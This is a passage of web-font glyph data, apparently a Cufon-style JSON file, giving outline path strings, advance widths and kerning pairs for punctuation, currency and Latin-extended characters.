":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"}":{"d":"17,202v97,0,104,-90,104,-173v0,-55,-5,-100,-5,-143v0,-64,17,-107,67,-126v-50,-19,-67,-59,-67,-125v0,-44,4,-89,4,-144v0,-82,-7,-168,-103,-168r0,-29v123,0,168,94,168,203v0,45,-4,86,-4,122v0,127,38,123,83,132r0,19v-40,9,-83,1,-83,132v0,37,4,78,4,122v0,120,-44,207,-168,207r0,-29","w":281,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"~":{"d":"60,-223v0,0,41,-226,231,-226v179,0,316,179,461,179v109,0,152,-178,152,-178r32,6v-5,11,-41,225,-228,225v-185,0,-322,-172,-472,-172v-118,0,-144,173,-144,173","w":996,"k":{"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"X":30,"J":10,"\u0134":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":105,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":60,"\u00fe":30,"0":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"4":100,",":80,"x":40,"\u00c6":140,".":80,"\u2026":80,"5":40,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\u00b0":80,"!":40,"\u00a1":40,"3":20,"\u00b5":20,"\u017f":20}},"\u00a0":{"w":185},"\u00a1":{"d":"99,-2v0,-25,14,-91,59,-412v5,-35,2,-54,18,-54v9,0,16,8,16,28v0,20,-14,257,-14,405v0,22,-18,26,-54,40v-5,2,-11,4,-15,4v-6,0,-10,-3,-10,-11xm142,-589v0,-12,28,-47,46,-47v15,0,38,36,38,48v0,19,-31,47,-44,47v-17,0,-40,-33,-40,-48","w":285,"k":{"-":-20,"\u00ad":-20,"b":-10,"\u00df":85,"5":40,"3":20}},"\u00a2":{"d":"24,-219v0,-104,68,-217,209,-217r72,-289r40,5r-83,287v68,11,125,54,125,109v0,33,-26,61,-59,61v-29,0,-53,-22,-53,-47v0,-34,39,-45,39,-61v0,-13,-26,-33,-59,-34r-96,353v23,21,52,30,81,30v87,0,140,-81,141,-82r22,21v-8,7,-69,95,-174,95v-28,0,-56,-6,-82,-18r-52,208r-35,-9r62,-213v-57,-36,-98,-103,-98,-199xm104,-213v0,61,12,104,33,135r87,-324v-76,15,-120,93,-120,189","w":427,"k":{"-":-20,"\u00ad":-20,"b":-10,"\u00df":85,"5":40,"3":20}},"\u00a3":{"d":"17,-23v0,-51,75,-71,103,-90v15,-16,21,-74,21,-103v0,-2,-2,-13,-3,-29r-111,0r0,-39r107,0v-4,-41,-9,-89,-9,-110v0,-181,81,-267,184,-267v56,0,109,40,109,91v0,28,-18,47,-38,47v-18,0,-35,-12,-42,-49v-6,-28,-10,-56,-52,-56v-32,0,-79,26,-79,110v0,27,1,72,1,159v0,27,-2,52,-5,75r119,0r0,39r-125,0v-16,77,-44,125,-44,125v0,0,5,-3,12,-3v86,0,116,98,169,98v21,0,36,-23,36,-44v0,-33,-40,-42,-40,-75v0,-17,12,-37,31,-37v32,0,54,44,54,83v0,60,-48,113,-119,113v-63,0,-79,-41,-111,-82v-17,-21,-29,-31,-40,-31v-34,0,-34,111,-94,111v-20,0,-34,-17,-34,-36","w":435,"k":{"b":-30,"-":-20,"\u00ad":-20,"B":-10,"S":-10,"\u015a":-10,"\u015c":-10,"\u015e":-10,"\u0160":-10,"$":-20,"+":-20,"<":-20,"=":-20,">":-20,"[":-20,"^":-20,"_":-20,"{":-20,"|":-20,"}":-20,"\u00a6":-20,"\u00ac":-20,"\u00b1":-20,"\u00d7":-20,"\u00f7":-20,"M":-20,"N":-20,"Y":-20,"\u00a4":-20,"\u00a7":-20,"\u00b6":-20,"\u00d1":-20,"\u00dd":-20,"\u0143":-20,"\u0145":-20,"\u0147":-20,"\u0176":-20,"\u0178":-20,"h":-10,"k":-10,"\u0125":-10,"\u0137":-10,"\u013a":-10,"Z":-10,"\u0179":-10,"\u017b":-10,"\u017d":-10,"\u00df":85,"5":40,"*":-20,"\u0149":-20,"\u2018":-20,"\u2019":-20,"\u201c":-20,"\u201d":-20,"U":-20,"\u00d9":-20,"\u00da":-20,"\u00db":-20,"\u00dc":-20,"\u0168":-20,"\u016a":-20,"\u016c":-20,"\u016e":-20,"\u0170":-20,"\u0172":-20,"l":-20,"\u013c":-20,"\u013e":-20,"\u0140":-20,"\u0142":-20,"T":-20,"\u0162":-20,"\u0164":-20,"\u0166":-20,"\\":-20,"]":-20,")":-20,"\u00a5":-20,"V":-20,"W":-20,"\u0174":-20,"\u00ae":-20,"\u00b0":-20,"3":20,"\"":-20,"'":-20,"\u00aa":-20,"\u00ba":-20,"\u2032":-20,"\u2033":-20}},"\u00a4":{"d":"17,-44v0,-12,9,-21,18,-30r68,-69v-25,-33,-39,-74,-39,-119v0,-43,14,-85,38,-117r-67,-69v-2,-2,-18,-15,-18,-30v0,-16,13,-27,26,-27v12,0,22,9,31,18r69,69v32,-24,74,-39,117,-39v47,0,87,16,118,39r69,-69v2,-2,15,-17,30,-17v16,0,27,13,27,26v0,12,-9,21,-18,30r-69,70v24,33,41,74,41,118v0,43,-17,84,-41,116r69,70v2,2,18,15,18,30v0,16,-14,27,-27,27v-12,0,-21,-9,-30,-18r-69,-69v-32,24,-74,39,-118,39v-43,0,-85,-14,-117,-38r-69,68v-2,2,-16,17,-31,17v-16,0,-26,-13,-26,-26xm121,-260v0,79,63,140,139,140v76,0,140,-63,140,-141v0,-77,-63,-143,-140,-143v-78,0,-139,66,-139,144","w":521,"k":{"-":-20,"\u00ad":-20,"b":-10,"\u00df":85,"5":40,"3":20}},"\u00a5":{"d":"27,-627r1,-40r224,0r0,40r-25,0v-30,0,-47,1,-47,13v0,5,2,10,34,60r127,200r175,-248v3,-5,6,-9,6,-12v0,-12,-26,-13,-65,-13r-16,0r-1,-40r182,0r0,40r-5,0v-31,0,-38,1,-67,42r-134,193r107,0r-12,48r-135,0r-21,34r0,65r168,0r-12,48r-156,0r0,112v0,42,3,46,58,46r46,0r-1,39r-281,0r1,-39r40,0v49,0,56,-2,56,-44r0,-114r-158,0r12,-48r146,0r0,-73r-15,-26r-143,0r12,-48r94,0r-112,-174v-39,-61,-35,-61,-83,-61","w":639,"k":{"\u00df":135,"x":70,"-":20,"\u00ad":20,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":40,"\u0135":40,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\/":60,"\u00fe":30,"0":40,"A":70,"\u00c0":70,"\u00c1":70,"\u00c2":70,"\u00c3":70,"\u00c4":70,"\u00c5":70,"\u0100":70,"\u0102":70,"\u0104":70,"4":100,",":80,"\u00c6":140,".":80,"\u2026":80,"5":80,"\u00b7":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":40,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":40,"9":40,"Q":50,"z":50,"\u017a":50,"\u017c":50,"\u017e":50,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"~":40,"\u2013":40,"\u2014":40,"6":40,"y":40,"\u00fd":40,"\u00ff":40,"\u0177":40,"!":60,"\u00a1":60,"3":60,"\u00b5":40,"\u017f":50,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"7":40,"\u0167":40,"t":40,"\u0163":40,"\u0165":40}},"\u00a6":{"d":"88,-144r44,0r0,375r-44,0r0,-375xm88,-331r0,-375r44,0r0,375r-44,0","w":220,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00a7":{"d":"54,-295v0,-84,52,-112,96,-112v5,0,10,1,13,1v-2,-5,-77,-73,-77,-167v0,-92,64,-129,128,-129v84,0,127,53,127,98v0,42,-24,56,-50,56v-30,0,-64,-20,-64,-43v0,-20,23,-38,23,-55v0,-13,-12,-23,-29,-23v-42,0,-85,16,-85,80v0,115,259,191,259,385v0,99,-51,116,-86,116v-15,0,-24,-3,-34,-5v28,26,98,91,98,180v0,83,-68,123,-136,123v-70,0,-143,-42,-143,-121v0,-44,26,-74,59,-74v13,0,56,26,56,49v0,24,-39,48,-39,72v0,17,12,43,69,43v37,0,84,-29,84,-74v0,-80,-102,-134,-182,-217v-65,-67,-87,-133,-87,-183xm99,-333v0,79,149,226,203,226v30,0,54,-16,54,-46v0,-78,-160,-236,-188,-236v-42,0,-69,24,-69,56","w":449,"k":{"\u00df":20,"-":-20,"\u00ad":-20,"J":-85,"\u0134":-85,"j":-60,"\u0135":-60,"5":20,"f":-55,"T":20,"\u0162":20,"\u0164":20,"\u0166":20,"\\":20,"]":20,")":20,"\u00a5":20,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":20,"3":20,"\u017f":-55}},"\u00a8":{"d":"105,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm213,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47","w":390},"\u00a9":{"d":"44,-237v0,-198,158,-362,365,-362v204,0,355,164,355,362v0,196,-147,365,-356,365v-214,0,-364,-158,-364,-365xm88,-237v0,181,136,326,321,326v171,0,311,-143,311,-328v0,-171,-128,-320,-312,-320v-180,0,-320,147,-320,322xm163,-226v0,-165,136,-238,244,-238v112,0,158,37,169,40r0,70v0,12,-1,16,-3,16v-10,0,-48,-84,-164,-84v-108,0,-179,89,-179,186v0,102,81,202,195,202v123,0,154,-93,162,-93v2,0,2,5,2,17r0,55v0,0,-63,61,-181,61v-156,0,-245,-108,-245,-232","w":808,"k":{"\u00df":80,"-":-20,"\u00ad":-20,"J":-25,"\u0134":-25,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":60,"3":20}},"\u00aa":{"d":"44,-487v0,-69,15,-98,50,-155v13,-21,70,-86,96,-86v29,0,40,49,40,49r8,-45v2,-14,14,-14,19,-14r8,0v12,0,14,1,14,10v0,7,-28,169,-28,223v0,25,4,39,10,39v7,0,13,-10,29,-28r15,12v0,0,-57,83,-89,83v-9,0,-18,-9,-18,-58v0,-18,2,-40,4,-70v-10,18,-29,54,-53,84v-20,24,-53,44,-66,44v-16,0,-39,-14,-39,-88xm85,-513v0,36,17,58,29,58v31,0,106,-137,106,-185v0,-25,-33,-52,-49,-52v-28,0,-86,96,-86,179","w":358,"k":{"b":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":30,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"\/":60,"x":40,"\u00c6":140,"Q":10,"X":30,",":120,"!":40,"\u00a1":40,".":120,"\u2026":120,"4":120}},"\u00ab":{"d":"40,-216r152,-133r16,18r-93,115r93,114r-16,19xm172,-216r152,-133r16,18r-93,115r93,114r-16,19","w":380,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"\u00ac":{"d":"80,-206r0,-58r560,0r0,297r-59,0r0,-239r-501,0","w":720,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00ad":{"d":"34,-241r0,-60r247,-73r0,61","w":315,"k":{"-":-20,"\u00ad":-20,"B":-10,"S":-10,"\u015a":-10,"\u015c":-10,"\u015e":-10,"\u0160":-10,"b":-20,"X":10,"$":-20,"+":-20,"<":-20,"=":-20,">":-20,"[":-20,"^":-20,"_":-20,"{":-20,"|":-20,"}":-20,"\u00a6":-20,"\u00ac":-20,"\u00b1":-20,"\u00d7":-20,"\u00f7":-20,"M":-20,"N":-20,"Y":-20,"\u00a4":-20,"\u00a7":-20,"\u00b6":-20,"\u00d1":-20,"\u00dd":-20,"\u0143":-20,"\u0145":-20,"\u0147":-20,"\u0176":-20,"\u0178":-20,"J":-10,"\u0134":-10,"h":-10,"k":-10,"\u0125":-10,"\u0137":-10,"\u013a":-10,"Z":-20,"\u0179":-20,"\u017b":-20,"\u017d":-20,"\u00df":85,"j":-20,"\u0135":-20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":20,"\u00c6":100,".":40,"\u2026":40,"5":20,"\u00b7":-20,"(":-20,"G":-20,"\u011c":-20,"\u011e":-20,"\u0120":-20,"\u0122":-20,"#":-20,"\u00a9":-20,"8":-20,"?":-20,"\u00bf":-20,"C":-20,"O":-20,"\u00c7":-20,"\u00d2":-20,"\u00d3":-20,"\u00d4":-20,"\u00d5":-20,"\u00d6":-20,"\u00d8":-20,"\u0106":-20,"\u0108":-20,"\u010a":-20,"\u010c":-20,"\u014c":-20,"\u014e":-20,"\u0150":-20,"\u0152":-20,"*":-20,"\u0149":-20,"\u2018":-20,"\u2019":-20,"\u201c":-20,"\u201d":-20,"&":-20,"1":-20,"2":-20,":":-20,";":-20,"@":-20,"m":-20,"n":-20,"p":-20,"r":-20,"\u00ab":-20,"\u00bb":-20,"\u00ec":-20,"\u00ed":-20,"\u00ee":-20,"\u00ef":-20,"\u00f1":-20,"\u0129":-20,"\u012b":-20,"\u012d":-20,"\u0131":-20,"\u0144":-20,"\u0146":-20,"\u0148":-20,"\u0155":-20,"\u0157":-20,"\u0159":-20,"f":-20,"%":-20,"\u00a3":-20,"i":-20,"\u012f":-20,"\u0133":-20,"D":-10,"F":-10,"H":-10,"K":-10,"L":-10,"P":-10,"R":-10,"\u00de":-10,"\u010e":-10,"\u0124":-10,"\u0126":-10,"\u0136":-10,"\u0139":-10,"\u013b":-10,"\u013d":-10,"\u013f":-10,"\u0141":-10,"\u0154":-10,"\u0156":-10,"\u0158":-10,"E":-10,"I":-10,"\u00c8":-10,"\u00c9":-10,"\u00ca":-10,"\u00cb":-10,"\u00cc":-10,"\u00cd":-10,"\u00ce":-10,"\u00cf":-10,"\u00d0":-10,"\u0110":-10,"\u0112":-10,"\u0114":-10,"\u0116":-10,"\u0118":-10,"\u011a":-10,"\u0128":-10,"\u012a":-10,"\u012c":-10,"\u012e":-10,"\u0130":-10,"\u0132":-10,"\u0127":-10,"\u00a2":-20,"9":-20,"U":-10,"\u00d9":-10,"\u00da":-10,"\u00db":-10,"\u00dc":-10,"\u0168":-10,"\u016a":-10,"\u016c":-10,"\u016e":-10,"\u0170":-10,"\u0172":-10,"l":-10,"\u013c":-10,"\u013e":-10,"\u0140":-10,"\u0142":-10,"T":20,"\u0162":20,"\u0164":20,"\u0166":20,"\\":40,"]":40,")":40,"Q":-10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10,"\u00a5":20,"V":-10,"W":-10,"\u0174":-10,"~":-20,"\u2013":-20,"\u2014":-20,"6":-20,"y":-20,"\u00fd":-20,"\u00ff":-20,"\u0177":-20,"\u00b0":60,"!":20,"\u00a1":20,"\"":-20,"'":-20,"\u00aa":-20,"\u00ba":-20,"\u2032":-20,"\u2033":-20,"u":-20,"v":-20,"w":-20,"\u00f9":-20,"\u00fa":-20,"\u00fb":-20,"\u00fc":-20,"\u0169":-20,"\u016b":-20,"\u016d":-20,"\u016f":-20,"\u0171":-20,"\u0173":-20,"\u0175":-20,"7":-20,"\u0167":-20,"t":-20,"\u0163":-20,"\u0165":-20}},"\u00ae":{"d":"44,-546v0,-117,91,-211,206,-211v117,0,207,94,207,211v0,114,-78,209,-207,209v-115,0,-206,-95,-206,-209xm75,-545v0,98,79,177,178,177v106,0,173,-79,173,-177v0,-99,-77,-184,-173,-184v-99,0,-178,85,-178,184xm145,-658r1,-24r82,0v37,0,59,3,77,18v19,15,27,35,27,55v0,23,-12,47,-48,59r65,86v5,7,8,8,12,8r10,0r1,24r-50,0r-77,-110r-6,0v-16,0,-23,-1,-28,-1r0,83v0,5,0,4,10,4r19,0r-1,24r-91,0r0,-24r10,0v13,0,14,0,14,-3r0,-191v0,-7,-3,-8,-13,-8r-14,0xm211,-564v4,1,11,1,18,1v46,0,58,-16,58,-41v0,-31,-24,-54,-70,-54v-5,0,-6,0,-6,12r0,82","w":501,"k":{"\u00df":125,"\u00c6":160,"\/":80,"-":20,"\u00ad":20,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":20,"\u0135":20,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"\u00fe":30,"0":40,"A":70,"\u00c0":70,"\u00c1":70,"\u00c2":70,"\u00c3":70,"\u00c4":70,"\u00c5":70,"\u0100":70,"\u0102":70,"\u0104":70,"4":120,",":100,"x":60,".":100,"\u2026":100,"5":60,"\u00b7":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"#":20,"\u00a9":20,"8":20,"?":20,"\u00bf":20,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"&":20,"1":20,"2":20,":":20,";":20,"@":20,"m":20,"n":20,"p":20,"r":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u0131":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"f":20,"%":20,"\u00a3":20,"i":20,"\u012f":20,"\u0133":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":20,"9":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"~":20,"\u2013":20,"\u2014":20,"6":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"!":60,"\u00a1":60,"3":40,"\u00b5":40,"\u017f":40,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"\u0167":20,"t":20,"\u0163":20,"\u0165":20}},"\u00af":{"d":"110,-522r0,-47r172,0r0,47r-172,0","w":390},"\u00b0":{"d":"44,-608v0,-67,54,-121,121,-121v67,0,121,54,121,121v0,67,-54,121,-121,121v-67,0,-121,-54,-121,-121xm80,-608v0,47,38,86,85,86v47,0,86,-39,86,-86v0,-47,-39,-85,-86,-85v-47,0,-85,38,-85,85","k":{"\u00df":175,"x":110,"-":60,"\u00ad":60,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":80,"\u0135":80,"s":100,"\u015b":100,"\u015d":100,"\u015f":100,"\u0161":100,"\/":100,"\u00fe":30,"0":80,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"4":140,",":120,"\u00c6":180,".":120,"\u2026":120,"5":120,"\u00b7":80,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":60,"\u00a9":60,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":80,"1":80,"2":80,":":80,";":80,"@":80,"m":80,"n":80,"p":80,"r":80,"\u00ab":80,"\u00bb":80,"\u00ec":80,"\u00ed":80,"\u00ee":80,"\u00ef":80,"\u00f1":80,"\u0129":80,"\u012b":80,"\u012d":80,"\u0131":80,"\u0144":80,"\u0146":80,"\u0148":80,"\u0155":80,"\u0157":80,"\u0159":80,"f":80,"%":50,"\u00a3":80,"i":80,"\u012f":80,"\u0133":80,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":80,"9":80,"Q":50,"z":90,"\u017a":90,"\u017c":90,"\u017e":90,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u011